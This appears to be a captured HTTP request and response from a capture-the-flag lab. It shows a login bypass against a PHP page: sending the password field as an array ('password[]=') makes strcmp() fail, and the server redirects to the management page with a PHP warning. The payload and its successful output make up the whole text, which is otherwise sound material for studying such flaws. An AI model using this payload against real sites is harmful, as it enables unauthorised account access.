 POST /department/login.php HTTP/1.1
Host: 10.10.10.43
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://10.10.10.43
DNT: 1
Connection: close
Referer: http://10.10.10.43/department/login.php
Cookie: PHPSESSID=uivslefus6bab73kprnbjibrs4
Upgrade-Insecure-Requests: 1
username=admin&password[]=
HTTP/1.1 302 Found
Date: Tue, 30 Nov 2021 10:59:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: manage.php
Content-Length: 1854
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  strcmp() expects parameter 1 to be
string, array given in
<b>/var/www/html/department/login.php</b> on line
<b>13</b><br />
<html>
<head>
<title>[Nineveh Department]</title>
<link rel="stylesheet" media="screen"